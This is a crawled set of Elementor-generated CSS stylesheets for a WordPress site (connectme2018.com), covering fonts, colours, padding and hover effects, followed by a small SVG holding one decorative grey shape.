.elementor-322 .elementor-element.elementor-element-a7efd68:not(.elementor-motion-effects-element-type-background), .elementor-322 .elementor-element.elementor-element-a7efd68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232323;}.elementor-322 .elementor-element.elementor-element-a7efd68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 35px 0px 35px;z-index:999;}.elementor-322 .elementor-element.elementor-element-a7efd68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-322 .elementor-element.elementor-element-0ae7253{margin-top:150px;margin-bottom:90px;}.elementor-322 .elementor-element.elementor-element-432fb2d > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-322 .elementor-element.elementor-element-432fb2d{animation-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);}.elementor-322 .elementor-element.elementor-element-7177fa3{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-322 .elementor-element.elementor-element-7177fa3 .elementor-divider-separator{width:0%;margin:0 auto;margin-left:0;}.elementor-322 .elementor-element.elementor-element-7177fa3 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-322 .elementor-element.elementor-element-410db89{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-322 .elementor-element.elementor-element-410db89 .elementor-divider-separator{width:0%;margin:0 auto;margin-left:0;}.elementor-322 .elementor-element.elementor-element-410db89 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-322 .elementor-element.elementor-element-5ee32ca{text-align:center;}.elementor-322 .elementor-element.elementor-element-5ee32ca img{width:85%;}.elementor-322 .elementor-element.elementor-element-45d50c6{text-align:center;}.elementor-322 .elementor-element.elementor-element-45d50c6 .aux-current-time{color:var( --e-global-color-9aea99b );font-family:"Sarabun", Sans-serif;}.elementor-322 .elementor-element.elementor-element-6eb1c67 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-322 .elementor-element.elementor-element-6eb1c67{animation-delay:250ms;animation-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);}.elementor-322 .elementor-element.elementor-element-08bfa44 .aux-modern-heading-primary{font-family:"Sarabun", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-322 .elementor-element.elementor-element-0a073e6 .aux-modern-heading-primary{font-family:"Sarabun", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-ca5f383 );text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-322 .elementor-element.elementor-element-0a073e6 .aux-modern-heading-description{color:#FFFFFF;font-family:"Sarabun", Sans-serif;font-size:16px;font-weight:300;max-width:300px;}.elementor-322 .elementor-element.elementor-element-ade5c74 .aux-modern-heading-primary{font-family:"Sarabun", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;color:var( --e-global-color-ca5f383 );}.elementor-322 .elementor-element.elementor-element-ade5c74 .aux-modern-heading-description{color:#FFFFFF;font-family:"Sarabun", Sans-serif;font-size:16px;font-weight:300;max-width:300px;}.elementor-322 .elementor-element.elementor-element-60d3e84 .aux-modern-heading-primary{font-size:18px;font-weight:500;text-transform:capitalize;color:var( --e-global-color-ca5f383 );}.elementor-322 .elementor-element.elementor-element-60d3e84 .aux-modern-heading-description{color:#FFFFFF;font-size:16px;font-weight:300;max-width:300px;}.elementor-322 .elementor-element.elementor-element-dc2a9e5 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-322 .elementor-element.elementor-element-dc2a9e5{animation-delay:500ms;animation-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);}.elementor-322 .elementor-element.elementor-element-f6aaaf2 .aux-modern-heading-primary{font-family:"Sarabun", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-322 .elementor-element.elementor-element-e361191{text-align:left;}.elementor-322 .elementor-element.elementor-element-e361191 .aux-vertical .aux-menu-depth-0 .aux-item-content{text-align:left;}.elementor-322 .elementor-element.elementor-element-e361191 .aux-menu-depth-0 > .aux-item-content{color:#FFFFFF;font-family:"Sarabun", Sans-serif;font-size:16px;font-weight:300;text-transform:capitalize;padding:8px 0px 8px 0px;}.elementor-322 .elementor-element.elementor-element-e361191 .aux-menu-depth-0.aux-hover > .aux-item-content {color:var( --e-global-color-ca5f383 );}.elementor-322 .elementor-element.elementor-element-e361191 .aux-fs-menu .aux-master-menu{text-align:left;}.elementor-322 .elementor-element.elementor-element-9d2b599 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-322 .elementor-element.elementor-element-9d2b599{animation-delay:750ms;animation-timing-function:cubic-bezier(0.25,0.46,0.45,0.94);}.elementor-322 .elementor-element.elementor-element-8801f1d .aux-modern-heading-primary{font-family:"Sarabun", Sans-serif;font-size:18px;font-weight:500;text-transform:capitalize;color:#FFFFFF;margin:0px 0px 0px 0px;}.elementor-322 .elementor-element.elementor-element-0d30dc9 .aux-layout-masonry .aux-frame-ratio{padding-bottom:calc( 1.034 * 100% );}.elementor-322 .elementor-element.elementor-element-0d30dc9 .aux-gallery-container .aux-frame-darken::after{background-color:rgba(0, 0, 0, 0.7);}.elementor-322 .elementor-element.elementor-element-0d30dc9 .aux-gallery-container .aux-frame-darken::after, .elementor-322 .elementor-element.elementor-element-0d30dc9 .aux-gallery-container .aux-frame-mask-plain{transition-duration:1000ms;}.elementor-322 .elementor-element.elementor-element-0d30dc9 .aux-gallery-container .aux-hover-active:hover .aux-frame-mask-plain{-webkit-transform:perspective(1000) translateZ(-120px);transform:perspective(1000) translateZ(-120px);}.elementor-322 .elementor-element.elementor-element-0d30dc9 .aux-gallery-container .gallery-item .aux-frame-ratio-inner{overflow:hidden;}.elementor-322 .elementor-element.elementor-element-0d30dc9 .aux-gallery-container .gallery-item .aux-frame-ratio-inner, .elementor-322 .elementor-element.elementor-element-0d30dc9 .aux-gallery-container .aux-frame-ratio-inner:after{border-radius:5px 5px 5px 5px;}.elementor-322 .elementor-element.elementor-element-c75761c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 30px 0px;}.elementor-322 .elementor-element.elementor-element-c75761c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-322 .elementor-element.elementor-element-4ffa486{text-align:center;}.elementor-322 .elementor-element.elementor-element-4ffa486 small{color:#FFFFFF99;font-size:14px;font-weight:300;}@media(max-width:1024px){.elementor-322 .elementor-element.elementor-element-432fb2d > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-322 .elementor-element.elementor-element-6eb1c67 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-322 .elementor-element.elementor-element-dc2a9e5 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-322 .elementor-element.elementor-element-9d2b599 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-322 .elementor-element.elementor-element-432fb2d{width:50%;}.elementor-322 .elementor-element.elementor-element-6eb1c67{width:50%;}.elementor-322 .elementor-element.elementor-element-dc2a9e5{width:50%;}.elementor-322 .elementor-element.elementor-element-9d2b599{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.connectme2018.com/wp-content/uploads/elementor/css/post-321.css?ver=1731395546
body_size: 645
content:
.elementor-321 .elementor-element.elementor-element-bd7a650 .aux-widget-text .aux-text-widget-header{padding:0px 0px 0px 0px;}.elementor-321 .elementor-element.elementor-element-bd7a650 .aux-ico-box{padding:20px 30px 20px 30px;}.elementor-321 .elementor-element.elementor-element-bd7a650 .col-title a, .elementor-321 .elementor-element.elementor-element-bd7a650 .col-title{color:var( --e-global-color-secondary );}.elementor-321 .elementor-element.elementor-element-bd7a650 .col-title, .elementor-321 .elementor-element.elementor-element-bd7a650 .col-title a{font-size:28px;font-weight:600;text-transform:capitalize;}.elementor-321 .elementor-element.elementor-element-bd7a650 .widget-content{color:var( --e-global-color-text );font-size:16px;font-weight:400;}.elementor-321 .elementor-element.elementor-element-bd7a650 .aux-widget-text .aux-text-widget-content{padding:0px 0px 0px 0px;}.elementor-321 .elementor-element.elementor-element-bd7a650 .aux-widget-advanced-text{text-align:left !important;padding:33px 5px 32px 75px;}.elementor-321 .elementor-element.elementor-element-bd7a650 > .elementor-widget-container{background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 6px 30px 0px rgba(0, 0, 0, 0.09019607843137255);}.elementor-321 .elementor-element.elementor-element-bd7a650{max-width:415px;}@media(max-width:1024px){.elementor-321 .elementor-element.elementor-element-bd7a650 .aux-ico-box{padding:18px 28px 18px 28px;}.elementor-321 .elementor-element.elementor-element-bd7a650 .col-title, .elementor-321 .elementor-element.elementor-element-bd7a650 .col-title a{font-size:22px;}.elementor-321 .elementor-element.elementor-element-bd7a650 .widget-content{font-size:14px;}.elementor-321 .elementor-element.elementor-element-bd7a650 .aux-widget-advanced-text{padding:33px 5px 32px 60px;}}/* Start custom CSS for aux_text, class: .elementor-element-bd7a650 */.elementor-321 .elementor-element.elementor-element-bd7a650 .aux-text-widget-header{
    border-radius: 10px;
    position: absolute;
    left: -50px;
}
.elementor-321 .elementor-element.elementor-element-bd7a650 .aux-text-widget-header{
    background: linear-gradient(180deg, var( --e-global-color-accent ) 0%, var( --e-global-color-9aea99b ) 100%);
    transition: all 250ms ease-in;
}
.elementor-321 .elementor-element.elementor-element-bd7a650:hover .aux-text-widget-header{
    background: var(--e-global-color-secondary);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.connectme2018.com/wp-content/uploads/elementor/css/post-320.css?ver=1731395546
body_size: 640
content:
.elementor-320 .elementor-element.elementor-element-35ffe87 .aux-widget-text .aux-text-widget-header{padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-35ffe87 .aux-ico-box{padding:20px 20px 20px 20px;}.elementor-320 .elementor-element.elementor-element-35ffe87 .col-title a, .elementor-320 .elementor-element.elementor-element-35ffe87 .col-title{color:var( --e-global-color-secondary );}.elementor-320 .elementor-element.elementor-element-35ffe87 .col-title, .elementor-320 .elementor-element.elementor-element-35ffe87 .col-title a{font-size:28px;font-weight:600;text-transform:capitalize;}.elementor-320 .elementor-element.elementor-element-35ffe87 .widget-content{color:var( --e-global-color-text );font-size:16px;font-weight:400;}.elementor-320 .elementor-element.elementor-element-35ffe87 .aux-widget-text .aux-text-widget-content{padding:0px 0px 0px 0px;}.elementor-320 .elementor-element.elementor-element-35ffe87 .aux-widget-advanced-text{text-align:left !important;padding:33px 5px 32px 75px;}.elementor-320 .elementor-element.elementor-element-35ffe87 > .elementor-widget-container{background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 6px 30px 0px rgba(0, 0, 0, 0.09019607843137255);}.elementor-320 .elementor-element.elementor-element-35ffe87{max-width:415px;}@media(max-width:1024px){.elementor-320 .elementor-element.elementor-element-35ffe87 .aux-ico-box{padding:18px 18px 18px 18px;}.elementor-320 .elementor-element.elementor-element-35ffe87 .col-title, .elementor-320 .elementor-element.elementor-element-35ffe87 .col-title a{font-size:22px;}.elementor-320 .elementor-element.elementor-element-35ffe87 .widget-content{font-size:14px;}.elementor-320 .elementor-element.elementor-element-35ffe87 .aux-widget-advanced-text{padding:33px 5px 32px 60px;}}/* Start custom CSS for aux_text, class: .elementor-element-35ffe87 */.elementor-320 .elementor-element.elementor-element-35ffe87 .aux-text-widget-header{
    border-radius: 10px;
    position: absolute;
    left: -50px;
}
.elementor-320 .elementor-element.elementor-element-35ffe87 .aux-text-widget-header{
    background: linear-gradient(180deg, var( --e-global-color-accent ) 0%, var( --e-global-color-9aea99b ) 100%);
    transition: all 250ms ease-in;
}
.elementor-320 .elementor-element.elementor-element-35ffe87:hover .aux-text-widget-header{
    background: var(--e-global-color-secondary);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.connectme2018.com/wp-content/uploads/elementor/css/post-318.css?ver=1731395546
body_size: 643
content:
.elementor-318 .elementor-element.elementor-element-4ef313e .aux-widget-text .aux-text-widget-header{padding:0px 0px 0px 0px;}.elementor-318 .elementor-element.elementor-element-4ef313e .aux-ico-box{padding:24px 22px 24px 22px;}.elementor-318 .elementor-element.elementor-element-4ef313e .col-title a, .elementor-318 .elementor-element.elementor-element-4ef313e .col-title{color:var( --e-global-color-secondary );}.elementor-318 .elementor-element.elementor-element-4ef313e .col-title, .elementor-318 .elementor-element.elementor-element-4ef313e .col-title a{font-size:28px;font-weight:600;text-transform:capitalize;}.elementor-318 .elementor-element.elementor-element-4ef313e .widget-content{color:var( --e-global-color-text );font-size:16px;font-weight:400;}.elementor-318 .elementor-element.elementor-element-4ef313e .aux-widget-text .aux-text-widget-content{padding:0px 0px 0px 0px;}.elementor-318 .elementor-element.elementor-element-4ef313e .aux-widget-advanced-text{text-align:left !important;padding:33px 5px 32px 75px;}.elementor-318 .elementor-element.elementor-element-4ef313e > .elementor-widget-container{background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 6px 30px 0px rgba(0, 0, 0, 0.09019607843137255);}.elementor-318 .elementor-element.elementor-element-4ef313e{max-width:415px;}@media(max-width:1024px){.elementor-318 .elementor-element.elementor-element-4ef313e .aux-ico-box{padding:22px 20px 22px 20px;}.elementor-318 .elementor-element.elementor-element-4ef313e .col-title, .elementor-318 .elementor-element.elementor-element-4ef313e .col-title a{font-size:22px;}.elementor-318 .elementor-element.elementor-element-4ef313e .widget-content{font-size:14px;}.elementor-318 .elementor-element.elementor-element-4ef313e .aux-widget-advanced-text{padding:33px 5px 32px 60px;}}/* Start custom CSS for aux_text, class: .elementor-element-4ef313e */.elementor-318 .elementor-element.elementor-element-4ef313e .aux-text-widget-header{
    border-radius: 10px;
    position: absolute;
    left: -50px;
}
.elementor-318 .elementor-element.elementor-element-4ef313e .aux-text-widget-header{
    background: linear-gradient(180deg, var( --e-global-color-accent ) 0%, var( --e-global-color-9aea99b ) 100%);
    transition: all 250ms ease-in;
}
.elementor-318 .elementor-element.elementor-element-4ef313e:hover .aux-text-widget-header{
    background: var(--e-global-color-secondary);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.connectme2018.com/wp-content/uploads/elementor/css/post-319.css?ver=1731395546
body_size: 660
content:
.elementor-319 .elementor-element.elementor-element-4337eb9 .aux-widget-text .aux-text-widget-header{padding:0px 0px 0px 0px;}.elementor-319 .elementor-element.elementor-element-4337eb9 .aux-ico{font-size:46px;}.elementor-319 .elementor-element.elementor-element-4337eb9 .aux-ico-box{padding:24px 25px 24px 25px;color:#FFFFFF;}.elementor-319 .elementor-element.elementor-element-4337eb9 .col-title a, .elementor-319 .elementor-element.elementor-element-4337eb9 .col-title{color:var( --e-global-color-secondary );}.elementor-319 .elementor-element.elementor-element-4337eb9 .col-title, .elementor-319 .elementor-element.elementor-element-4337eb9 .col-title a{font-size:28px;font-weight:600;text-transform:capitalize;}.elementor-319 .elementor-element.elementor-element-4337eb9 .widget-content{color:var( --e-global-color-text );font-size:16px;font-weight:400;}.elementor-319 .elementor-element.elementor-element-4337eb9 .aux-widget-text .aux-text-widget-content{padding:0px 0px 0px 0px;}.elementor-319 .elementor-element.elementor-element-4337eb9 .aux-widget-advanced-text{text-align:left !important;padding:33px 5px 32px 75px;}.elementor-319 .elementor-element.elementor-element-4337eb9 > .elementor-widget-container{background-color:#FFFFFF;border-radius:10px 10px 10px 10px;box-shadow:0px 6px 30px 0px rgba(0, 0, 0, 0.09019607843137255);}.elementor-319 .elementor-element.elementor-element-4337eb9{max-width:415px;}@media(max-width:1024px){.elementor-319 .elementor-element.elementor-element-4337eb9 .aux-ico-box{padding:22px 23px 22px 23px;}.elementor-319 .elementor-element.elementor-element-4337eb9 .col-title, .elementor-319 .elementor-element.elementor-element-4337eb9 .col-title a{font-size:22px;}.elementor-319 .elementor-element.elementor-element-4337eb9 .widget-content{font-size:14px;}.elementor-319 .elementor-element.elementor-element-4337eb9 .aux-widget-advanced-text{padding:33px 5px 32px 60px;}}/* Start custom CSS for aux_text, class: .elementor-element-4337eb9 */.elementor-319 .elementor-element.elementor-element-4337eb9 .aux-text-widget-header{
    border-radius: 10px;
    position: absolute;
    left: -50px;
}
.elementor-319 .elementor-element.elementor-element-4337eb9 .aux-text-widget-header{
    background: linear-gradient(180deg, var( --e-global-color-accent ) 0%, var( --e-global-color-9aea99b ) 100%);
    transition: all 250ms ease-in;
}
.elementor-319 .elementor-element.elementor-element-4337eb9:hover .aux-text-widget-header{
    background: var(--e-global-color-secondary);
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.connectme2018.com/wp-content/uploads/2020/10/path318.svg
body_size: 406
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1097.357" height="1080.468" viewBox="0 0 1097.357 1080.468">
  <path id="path318" d="M1097.357,0V524.421c-60,117.667-149.951,213.827-238.752,302.875C747.138,939.073,757.276,1025.7,788.015,1080.468H219.62C158.443,1040.608,91.2,977.525,38.576,878.128-89.646,635.92,126.391,445.9,325.935,294,488.735,170.077,478.189,53.612,460.791,0Z" fill="#e1e1e1"/>
</svg>
